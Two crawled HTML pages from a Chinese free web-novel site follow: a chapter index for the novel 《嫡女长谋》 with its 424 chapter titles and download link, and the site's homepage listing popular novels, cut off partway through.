

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magewx.com/1238327992.html
body_size: 6241
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>嫡女长谋共424章TXT下载_在线下载 -马哥文学网 </title><meta name="keywords" content="嫡女长谋共424章TXT下载_在线下载" /><meta name="description" content="《嫡女长谋》这本小说写的还是不错的，觉得大家好看看的，内容还是蛮丰富的。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="马哥文学网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.magewx.com/1238327992.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.magewx.com/1238327992.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="仙侠奇缘"/><meta property="og:type" content="novel"/><meta property="og:image" content="//q.magewx.com/uppic/t/gF1K.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://www.magewx.com/1238327992/424.html"/><meta property="og:novel:update_time" content="2024-06-01"/><meta property="og:novel:read_url" content="https://www.magewx.com/1238327992.html"/><meta property="og:novel:author" content="果子小酱"/><meta property="og:title" content="嫡女长谋"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://www.magewx.com/1238327992.html"/><meta property="og:description" content="《嫡女长谋》这本小说写的还是不错的，觉得大家好看看的，内容还是蛮丰富的。"/><meta property="og:novel:latest_chapter_name" content="第四百二十四章：大结局 嫡女长谋"/><meta property="og:novel:book_name" content="嫡女长谋"/><script>var MOD='',CDNV='318',TJN='tj',TJ='L575yhb1',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',DIR='/',FORM_HASH='3a975ec3g9c6w0',CAD=0,DOMA='magewx.com',CDN='https://23.224.199.82:64567/xcdn9/',TWPC='ft',APP_NAME='马哥文学网',COOKIE_PRE='5yhb1',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.magewx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马哥文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马哥文学网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">虚拟网游</a></li><li><a href="/all/7_1.html">科幻灵异</a></li><li><a href="/all/8_1.html">都市小说</a></li><li><a href="/all/9_1.html">惊悚小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">现代言情</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.magewx.com/1238327992.html" title="嫡女长谋">手机阅读《嫡女长谋》</a></div><a href="/">马哥文学网</a> &gt; <a href="/all/11_1.html">现代言情</a> &gt; <a href="/1238327992.html">嫡女长谋</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.magewx.com/uppic/t/gF1K.jpg?sm" author="果子小酱" alt="嫡女长谋" /><span class="b"></span></div><div id="info"><h1>嫡女长谋</h1><p>作者：<a href="/xieshou/1PRefYPe09da5ec9eUeY.html" target="_blank">果子小酱</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="7De78" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="7De78" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/1238327992/">TXT下载</a></p><p>更新时间：2024-06-01 03:17:45&nbsp;[共424章] <p>最新：<a href="/1238327992/424.html" title="">第四百二十四章：大结局</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/8i2.html" target="_blank" title="匿爱，攻身为上（军宠）">匿爱，攻身为上（军宠）</a><a href="/book/qpdEUY6.html" title="雨季三部曲霏霏" target="_blank">雨季三部曲霏霏</a> (都市言情) 、 <a href="/zOY4.html" target="_blank" title="软糖">软糖</a> (青春校园) 、 <a href="/c4Nk.html" target="_blank" title="末世重生：军长大人，不许动">末世重生：军长大人，不许动</a> (穿越小说) 、 <a href="/c2Zd.html" target="_blank" title="表姐凶猛">表姐凶猛</a> (百合小说) 、 <a href="/kcdb.html" target="_blank" title="白莲花不好当[娱乐圈]">白莲花不好当[娱乐圈]</a><a href="/book/6pMAtBo.html" title="熟腌大闸蟹的腌制方法" target="_blank">熟腌大闸蟹的腌制方法</a> (现代言情) 、 <a href="/K2C.html" target="_blank" title="秦宁的奋斗">秦宁的奋斗</a><a href="/B2.html" title="" target="_blank"></a> (进化变异) 、 <a href="/zYTX.html" target="_blank" title="虐文女主娇宠日常[快穿]">虐文女主娇宠日常[快穿]</a><a href="/book/gVdgcok.html" title="双龙会2电影解说" target="_blank">双龙会2电影解说</a> (穿越小说) 、 <a href="/z5jQ.html" target="_blank" title="离婚后前妻变得黏人了[娱乐圈]">离婚后前妻变得黏人了[娱乐圈]</a> (GL小说) 、 <a href="/kc2p.html" target="_blank" title="七零年代过好日子">七零年代过好日子</a> (重生小说) 、 <a href="/X0A2.html" target="_blank" title="我靠学习美若天仙">我靠学习美若天仙</a><a href="/book/Xd1ktwV.html" title="插足别人的婚姻会犯法吗?" target="_blank">插足别人的婚姻会犯法吗?</a> (欢喜冤家) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《嫡女长谋》作品介绍</dt><div class="chapter-desc">《<a href="/1238327992_1783800908.html">嫡女长谋</a>》这本小说写的还是不错的，觉得大家好看看的，内容还是蛮丰富的。 </div><dt>《嫡女长谋》 正文 </dt><dd><a href="/1238327992/1.html">第一章 含冤泣血</a></dd><dd><a href="/1238327992/2.html">第二章 重生</a></dd><dd><a href="/1238327992/3.html">第三章 除春儿</a></dd><dd><a href="/1238327992/4.html">第四章 狠心刘姨娘</a></dd><dd><a href="/1238327992/5.html">第五章 药里有毒</a></dd><dd><a href="/1238327992/6.html">第六章 孤身克敌</a></dd><dd><a href="/1238327992/7.html">第七章 路遇五王爷</a></dd><dd><a href="/1238327992/8.html">第八章 暂留琉枫阁</a></dd><dd><a href="/1238327992/9.html">第九章 落水逃生</a></dd><dd><a href="/1238327992/10.html">第十章 给王爷好处</a></dd><dd><a href="/1238327992/11.html">第十一章 荷包不是她的</a></dd><dd><a href="/1238327992/12.html">第十二章 二小姐不在</a></dd><dd><a href="/1238327992/13.html">第十三章 尤听雪回府</a></dd><dd><a href="/1238327992/14.html">第十四章 怒责尤听雪</a></dd><dd><a href="/1238327992/15.html">第十五章 不会伤心</a></dd><dd><a href="/1238327992/16.html">第十六章 演戏假留吴嬷嬷</a></dd><dd><a href="/1238327992/17.html">第十七章 吴嬷嬷祈求原谅</a></dd><dd><a href="/1238327992/18.html">第十八章 虚情假意</a></dd><dd><a href="/1238327992/19.html">第十九章 送子观音像</a></dd><dd><a href="/1238327992/20.html">第二十章 疯癫老人</a></dd><dd><a href="/1238327992/21.html">第二十一章 尤老夫人的试探</a></dd><dd><a href="/1238327992/22.html">第二十二章 文娘住入淳化院</a></dd><dd><a href="/1238327992/23.html">第二十三章 尤凝岚要换先生</a></dd><dd><a href="/1238327992/24.html">第二十四章 尤老夫人的警告</a></dd><dd><a href="/1238327992/25.html">第二十五章 刘如梅母女毒计</a></dd><dd><a href="/1238327992/26.html">第二十六章 秋叶深夜递信息</a></dd><dd><a href="/1238327992/27.html">第二十七章 假扮书生上西市</a></dd><dd><a href="/1238327992/28.html">第二十八章 问答规矩不可破</a></dd><dd><a href="/1238327992/29.html">第二十九章 掌柜真名曰五柳</a></dd><dd><a href="/1238327992/30.html">第三十章 薛夫人的信</a></dd><dd><a href="/1238327992/31.html">第三十一章 好心提醒沈清婉</a></dd><dd><a href="/1238327992/32.html">第三十二章 五王爷的玉佩</a></dd><dd><a href="/1238327992/33.html">第三十三章 过继孩子</a></dd><dd><a href="/1238327992/34.html">第三十四章 帮沈清婉脱</a></dd><dd><a href="/1238327992/35.html">第三十五章 保胎大夫更换风波</a></dd><dd><a href="/1238327992/36.html">第三十六章 求得出府自由权</a></dd><dd><a href="/1238327992/37.html">第三十七章 跟九王爷做生意</a></dd><dd><a href="/1238327992/38.html">第三十八章 再见九王爷</a></dd><dd><a href="/1238327992/39.html">第三十九章 面具的缺陷</a></dd><dd><a href="/1238327992/40.html">第四十章 试穿宴会群</a></dd><dd><a href="/1238327992/41.html">第四十一章 狸猫换太子</a></dd><dd><a href="/1238327992/42.html">第四十二章 玉佩送密信</a></dd><dd><a href="/1238327992/43.html">第四十三章 一模一样的衣服</a></dd><dd><a href="/1238327992/44.html">第四十四章 威胁与妥协</a></dd><dd><a href="/1238327992/45.html">第四十五章 假哭博同情</a></dd><dd><a href="/1238327992/46.html">第四十六章 围攻恶毒嫡姐</a></dd><dd><a href="/1238327992/47.html">第四十七章 四两拨千斤</a></dd><dd><a href="/1238327992/48.html">第四十八章 欧阳灵儿倒戈</a></dd><dd><a href="/1238327992/49.html">第四十九章 醉饮牡丹酒</a></dd><dd><a href="/1238327992/50.html">第五十章 听到尤姓疾变色</a></dd><dd><a href="/1238327992/51.html">第五十一章 表演不好要杖毙</a></dd><dd><a href="/1238327992/52.html">第五十二章 可否全都参加</a></dd><dd><a href="/1238327992/53.html">第五十三章 艳惊四座</a></dd><dd><a href="/1238327992/54.html">第五十四章 惹怒四公主</a></dd><dd><a href="/1238327992/55.html">第五十五章 群起攻之</a></dd><dd><a href="/1238327992/56.html">第五十六章 静文郡主</a></dd><dd><a href="/1238327992/57.html">第五十七章 前朝旧事化危机</a></dd><dd><a href="/1238327992/58.html">第五十八章 往事</a></dd><dd><a href="/1238327992/59.html">第五十九章 试探与警告</a></dd><dd><a href="/1238327992/60.html">第六十章 家猫野猫</a></dd><dt>《嫡女长谋》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1238327992/424.html">第四百二十四章：大结局</a></dd><dd><a href="/1238327992/423.html">第四百二十三章：解决（二）</a></dd><dd><a href="/1238327992/422.html">第四百二十二章：解决（一）</a></dd><dd><a href="/1238327992/421.html">第四百二十一章：莫琼莹的怒火</a></dd><dd><a href="/1238327992/420.html">第四百二十章：谢子鸿和皇上</a></dd><dd><a href="/1238327992/419.html">第四百一十九章：心生感概</a></dd><dd><a href="/1238327992/418.html">第四百一十八章：前世今生</a></dd><dd><a href="/1238327992/417.html">第四百一十七章：尤正德清醒</a></dd><dd><a href="/1238327992/416.html">第四百一十六章：解决情感问题</a></dd><dd><a href="/1238327992/415.html">第四百一十五章：袒露真心</a></dd><dd><a href="/1238327992/414.html">第四百一十四章：另外的灵魂</a></dd><dd><a href="/1238327992/413.html">第四百一十三章：怒火与危机</a></dd><dd><a href="/1238327992/412.html">第四百一十二章：别扭冤家</a></dd><dd><a href="/1238327992/411.html">第四百一十一章：双生</a></dd><dd><a href="/1238327992/410.html">第四百一十章：吃货的世界</a></dd><dd><a href="/1238327992/409.html">第四百零九章：小凤儿</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1238327992/indexlist_1.html">首页</a><a href="/1238327992/indexlist_1.html">上一页</a><b>1</b><a href="/1238327992/indexlist_2.html">2</a><a href="/1238327992/indexlist_3.html">3</a><a href="/1238327992/indexlist_4.html">4</a><a href="/1238327992/indexlist_5.html">5</a><a href="/1238327992/indexlist_6.html">6</a><a href="/1238327992/indexlist_7.html">7</a><a href="/1238327992/indexlist_2.html">下一页</a><a href="/1238327992/indexlist_8.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/zRTX.html" target="_blank" title="娇软猫猫爱装乖，校草欲罢不能/学神，你的娇气小猫又在撒娇啦">娇软猫猫爱装乖，校草欲罢不能/学神，你的娇气小猫又在撒娇啦</a>、 <a href="/zfOm.html" target="_blank" title="娇吟">娇吟</a>、 <a href="/X4TU.html" target="_blank" title="穿书之九零美人鱼">穿书之九零美人鱼</a>、 <a href="/book/b3M9C90.html" title="一块五花肉的" target="_blank">一块五花肉的</a>、 <a href="/4R7.html" target="_blank" title="失纵迷欲">失纵迷欲</a>、 <a href="/kX3m.html" target="_blank" title="和武力值最高的人做朋友">和武力值最高的人做朋友</a>、 <a href="/book/YvX3SGL.html" title="龙卷被刺死" target="_blank">龙卷被刺死</a>、 <a href="/XMVb.html" target="_blank" title="37岁，我成了后宫嫔妃">37岁，我成了后宫嫔妃</a>、 <a href="/X34Q.html" target="_blank" title="宝贝究竟是谁的">宝贝究竟是谁的</a>、 <a href="/f35.html" target="_blank" title="满床笏">满床笏</a>、 <a href="/kZp6.html" target="_blank" title="女神养成计划">女神养成计划</a>、 <a href="/zK3F.html" target="_blank" title="真少爷不装了[重生]">真少爷不装了[重生]</a>、 <a href="/book/AgzBHWg.html" title="邻家今天也很可爱小说下载" target="_blank">邻家今天也很可爱小说下载</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 免费小说嫡女长谋小说的所有章节均为网友更新，属发布者个人行为，与马哥文学网（magewx.com）立场无关。</p><p>Ⅱ 如果您对小说嫡女长谋全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⅲ 马哥文学网是免费小说阅读网站，提供嫡女长谋与嫡女长谋全本TXT，嫡女长谋全文阅读。</p><p>Ⅳ《嫡女长谋》是一本 重生小说类型的小说。更多好看的重生小说小说，请关注马哥文学网 “重生小说”专栏或全本 小说排行榜。 </p><p>Ⅴ 如果您发现免费小说嫡女长谋下载章节有错误，请及时通知我们。您的热心是对马哥文学网最大的支持。</p><p>*. <a href="/1238327992_1783800908.html">嫡女长谋尤凝岚、刘姨娘-在线阅读-最新章节全文免费阅读</a>/<span class="gray">2024-06-01 01:23:04</span></p><p>*. <a href="/o/g6j07zskazasy.html">嫡女长谋约万字精彩大结局-第一时间更新-果子小酱</a>/<span class="gray">2024-05-31 03:48:07</span></p><p>*. <a href="/o/8oqd8zs9oe7un.html">嫡女长谋-小说txt下载 尤凝岚、刘姨娘-全文TXT下载</a>/<span class="gray">2024-05-31 07:32:57</span></p><p>*. <a href="/o/ngwkea20vnauq.html">嫡女长谋-全文阅读-果子小酱 全集最新列表-尤凝岚、刘姨娘</a>/<span class="gray">2024-05-30 00:22:56</span></p><p>*. <a href="/1238327992_935517778.html">嫡女长谋全文免费阅读-近代-果子小酱-最新章节无弹窗</a>/<span class="gray">2024-05-30 20:40:54</span></p><p><a href="/1238327992/123.182.48.192.html" class="gray">123.182.48.192</a> / <a href="/1238327992/111.18.238.48.html" class="gray">111.18.238.48</a> / <a href="/1238327992/111.55.166.248.html" class="gray">111.55.166.248</a> / <a href="/1238327992/172.70.211.212.html" class="gray">172.70.211.212</a> / <a href="/1238327992/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/1238327992/106.8.198.128.html" class="gray">106.8.198.128</a> / <a href="/1238327992/2.134.165.4.html" class="gray">2.134.165.4</a> / <a href="/1238327992/223.104.110.128.html" class="gray">223.104.110.128</a> / <a href="/1238327992/17.241.227.140.html" class="gray">17.241.227.140</a> / <a href="/1238327992/117.69.71.168.html" class="gray">117.69.71.168</a> / <a href="/1238327992/27.190.38.100.html" class="gray">27.190.38.100</a> / <a href="/1238327992/17.22.237.64.html" class="gray">17.22.237.64</a> / </p></div></div><script src="/click/1238327992"></script><script src="/5yheo/318.baidullgp"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.magewx.com/">马哥文学网</a>(magewx.com) All Rights Reserved. <a href="//ft.magewx.com/1238327992.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4NrF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="61.783ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magewx.com/?FROM=bjs&u=BJS
body_size: 8810
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>马哥文学网-全本小说网</title><meta name="keywords" content="马哥文学网|玄幻小说|免费全本小说" /><meta name="description" content="马哥文学网，本站提供大量的幻想言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="马哥文学网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.magewx.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.magewx.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDNV='318',TJN='tj',TJ='L575yhb1',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',DIR='/',FORM_HASH='4c82a578g9c6wq',CAD=0,DOMA='magewx.com',CDN='https://23.224.199.82:64567/xcdn9/',TWPC='ft',APP_NAME='马哥文学网',COOKIE_PRE='5yhb1',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.magewx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马哥文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马哥文学网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">虚拟网游</a></li><li><a href="/all/7_1.html">科幻灵异</a></li><li><a href="/all/8_1.html">都市小说</a></li><li><a href="/all/9_1.html">惊悚小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">现代言情</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/zAlp.html" title=""><img data-lazy="//q.magewx.com/normal/863746636/18380.jpg?sm" alt="（咒回同人）他们说你是诅咒师" author="苏九子" src="/zloadX9ad.svg" /></a></div><dl><dt><span>苏九子</span><a href="/zAlp.html" title="">（咒回同人）他们说你是诅咒师</a></dt><dd>晋江完结 总书评数：364 当前被收藏数：808 营养液数：334 文章积分：24,220,446 第二人称×五条悟 ——...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/KW4.html" title=""><img data-lazy="//q.magewx.com/uppic/V/IVi.jpg?sm" alt="跟着饕餮有肉吃[穿越]" author="苦夏的刺猬" src="/zloadX9ad.svg" /></a></div><dl><dt><span>苦夏的刺猬</span><a href="/KW4.html" title="">跟着饕餮有肉吃[穿越]</a></dt><dd>晋江VIP完结 当前被收藏数：10007 文章积分：122,484,392 文案 霸道护短逗比大胃饕餮攻 x 乐...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/c5wE.html" title=""><img data-lazy="//q.magewx.com/uppic/C/P2A.jpg?sm" alt="化妆品公司PR/公关先生" author="薇诺拉" src="/zloadX9ad.svg" /></a></div><dl><dt><span>薇诺拉</span><a href="/c5wE.html" title="">化妆品公司PR/公关先生</a></dt><dd>晋江VIP14-10-07完结 当前被收藏数：1621  文章积分：37,434,560 文案： 方馥浓他妈生前给襁褓中...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XsZg.html" title=""><img data-lazy="//q.magewx.com/uppic/r/euRZ.jpg?sm" alt="不周有雪" author="玻璃时针" src="/zloadX9ad.svg" /></a></div><dl><dt><span>玻璃时针</span><a href="/XsZg.html" title="">不周有雪</a></dt><dd>长佩VIP完结 收藏:16,790评论:7,372海星:88,036点击:100.96万字数:18.69万人气:333.3...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kvnK.html" title=""><img data-lazy="//q.magewx.com/uppic/S/FsA.jpg?sm" alt="清辉" author="非木非石" src="/zloadX9ad.svg" /></a></div><dl><dt><span>非木非石</span><a href="/kvnK.html" title="">清辉</a></dt><dd>晋江VIP完结 总书评数：14979 当前被收藏数：10189 营养液数：5961 文章积分：204,336,800  文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XK30.html" title=""><img data-lazy="//q.magewx.com/uppic/r/eqoR.jpg?sm" alt="七零文工团小厨娘" author="甜久" src="/zloadX9ad.svg" /></a></div><dl><dt><span>甜久</span><a href="/XK30.html" title="">七零文工团小厨娘</a></dt><dd>晋江VIP完结 总书评数：972 当前被收藏数：11476 营养液数：2564 文章积分：176,336,736 本文文案...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">老师</span><span class="s2"><a href="/zqK6.html" title="">分裂</a></span><span class="s5">秋夕瞳夜</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/XqT6.html" title="">高岭之花食用指南（女尊）</a></span><span class="s5">水波波</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/ext.html" title="">重生离婚后幸福</a></span><span class="s5">林大阳</span></li><li><span class="s1">变身</span><span class="s2"><a href="/kDi.html" title="">异世之双狼夺爱</a></span><span class="s5">烙胤</span></li><li><span class="s1">古典</span><span class="s2"><a href="/Byu.html" title="">妻有妻道</a></span><span class="s5">鱼蒙</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/XCEe.html" title="">一碗小甜汤</a></span><span class="s5">寒菽</span></li><li><span class="s1"></span><span class="s2"><a href="/z8lU.html" title="">斯文败类_御宅屋</a></span><span class="s5">朱欣</span></li><li><span class="s1">美男</span><span class="s2"><a href="/ctkY.html" title="">有猿牵你来相会</a></span><span class="s5">皮蛋二少</span></li><li><span class="s1">修真</span><span class="s2"><a href="/cjIt.html" title="">偷盗万界</a></span><span class="s5">风云指上</span></li><li><span class="s1">战争</span><span class="s2"><a href="/XFgo.html" title="">雄虫他是男德班卷王（虫族）</a></span><span class="s5">飞天丽饺</span></li><li><span class="s1">老师</span><span class="s2"><a href="/2139656074.html" title="">和极品女上司的那点事</a></span><span class="s5">雨阳</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/I86.html" title="">就是要吃窝边草</a></span><span class="s5">近视眼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/X1em.html" title="">隔壁大佬又帅又苏</a></span><span class="s5">京剧猫</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/LGE.html" title="">家有萌妻，腹黑老公嫁不得</a></span><span class="s5">米西亚</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/XRfE.html" title="">从一颗蛋开始吞噬进化</a></span><span class="s5">玉皇问仙</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/48585792.html" title="">盖世人王</a></span><span class="s5">一叶青天</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/Xjq4.html" target="_blank" title="请控制住你的向导素"><img data-lazy="//q.magewx.com/uppic/q/dZMB.jpg?sm" alt="请控制住你的向导素" author="青梅酱" /></a></div><dl><dt><a href="/Xjq4.html" title="请控制住你的向导素">请控制住你的向导素</a></dt><dd>晋江VIP完结 总书评数：10558 当前被收藏数：32827 营养液数：8480 文章积分：617,622,912 《请...</dd></dl><div class="clear"></div></div><ul><li><a href="/cuFj.html" title="哨兵说他是地球人">哨兵说他是地球人</a>/不间不界</li><li><a href="/zaHE.html" title="军校装A法则">军校装A法则</a>/青梅酱</li><li><a href="/Wb.html" title="唯吾独尊">唯吾独尊</a>/壹玖捌玖</li><li><a href="/cks.html" title="超级神修">超级神修</a>/鬼影子7</li><li><a href="/zBOa.html" title="我靠吃在灵异综艺爆红了">我靠吃在灵异综艺爆红了</a>/修喵啊修喵</li><li><a href="/cDGa.html" title="倾城绝宠：太子殿下太撩人">倾城绝宠：太子殿下太撩人</a>/蓝白格子</li><li><a href="/1492329358.html" title="大唐：神级城主">大唐：神级城主</a>/萧星云</li><li><a href="/a5.html" title="极品乞丐">极品乞丐</a>/云霆飞</li><li><a href="/cpxH.html" title="爷就是这样的鸟儿">爷就是这样的鸟儿</a>/落樱沾墨</li><li><a href="/zCe9.html" title="触手.已知校草非人类">触手.已知校草非人类</a>/来壶小二浇花</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/zUpa.html" target="_blank" title="女主看我的眼神不对了"><img data-lazy="//q.magewx.com/normal/887405248/1882.jpg?sm" alt="女主看我的眼神不对了" author="兔子饼干" /></a></div><dl><dt><a href="/zUpa.html" title="女主看我的眼神不对了">女主看我的眼神不对了</a></dt><dd>本帖最后由 pazala 于 16:49 编辑  文案： 温昭穿越到了一本低魔仙侠小说中，而后她发现，自己变成了欺负女...</dd></dl><div class="clear"></div></div><ul><li><a href="/842924086.html" title="洪荒：我成了金灵圣母的弟弟">洪荒：我成了金灵圣母的弟弟</a>/青林客</li><li><a href="/1525931588.html" title="守寡多年后战死的糙汉回家嘤嘤嘤">守寡多年后战死的糙汉回家嘤嘤嘤</a>/么么愚</li><li><a href="/XT1a.html" title="重生成废柴炼丹师">重生成废柴炼丹师</a>/後来者</li><li><a href="/1605614720.html" title="觉醒失败，开局召唤刑天之灵">觉醒失败，开局召唤刑天之灵</a>/飞奔的兔子</li><li><a href="/znOd.html" title="我在虐文中沙雕得飞起[穿书]">我在虐文中沙雕得飞起[穿书]</a>/临钥</li><li><a href="/zBAA.html" title="恋综女王">恋综女王</a>/余微之</li><li><a href="/cskI.html" title="网红全都是妖怪">网红全都是妖怪</a>/不才如仆</li><li><a href="/KTq.html" title="[重生]药人毒">[重生]药人毒</a>/深海先生</li><li><a href="/zPK.html" title="万神归宗">万神归宗</a>/阳春白雪</li><li><a href="/1183586282.html" title="倾城王妃要和离">倾城王妃要和离</a>/金盏</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/p2S.html" target="_blank" title="八卦女王"><img data-lazy="//q.magewx.com/uppic/6/63d.jpg?sm" alt="八卦女王" author="竹宴" /></a></div><dl><dt><a href="/p2S.html" title="八卦女王">八卦女王</a></dt><dd>言情小说吧金榜红文VIP完结 阅读：898050 推荐：14456 文案：  第一女主：  身为一个八卦娱乐记者，安萌的...</dd></dl><div class="clear"></div></div><ul><li><a href="/cF11.html" title="男神嗜妻如命[娱乐圈]">男神嗜妻如命[娱乐圈]</a>/楠阿珠</li><li><a href="/XgEe.html" 